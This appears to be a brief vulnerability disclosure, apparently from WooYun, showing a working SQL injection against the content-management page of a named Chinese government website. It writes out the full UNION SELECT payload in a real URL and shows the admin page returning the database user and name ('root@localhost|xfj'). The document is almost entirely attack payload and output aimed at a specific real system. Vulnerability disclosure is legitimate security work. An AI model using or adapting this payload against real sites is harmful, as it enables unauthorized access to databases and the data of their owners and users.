 Load URL
http://xfj.wuhai.gov.cn/fsmcms/cms/web/columninfo.jsp?ColumnID=-5 UNION SELECT
1,2,concat(user(),0x7c,database()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38#
Split URL
Execute
Enable Post data Enable Referrer
当前位置：栏目管理->root@localhost|xfj->修改栏目
栏目编号 -5 UNION SELECT 1,2,concat(user(
栏目名称 root@localhost|xfj
栏目显示名称 4 （缺省同栏目名）
上级栏目 重要新闻
栏目类型 信息发布型
栏目图片 8 上传
评论支持 不支持评论
网站栏目列表页模板 默认模板 同步到所有子栏目
网站栏目文章页模板 默认模板 同步到所有子栏目
排序值 12
栏目状态 启用
外部栏目 内部
阅读范围 公共信息
审批流程 不需要审批
自动呈送处理 禁用
是否启用自定义字段 禁用
www.wooyun.org